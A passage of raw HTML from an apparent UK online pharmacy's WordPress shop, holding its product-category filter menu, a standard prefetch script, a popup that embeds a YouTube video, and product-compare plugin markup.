	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
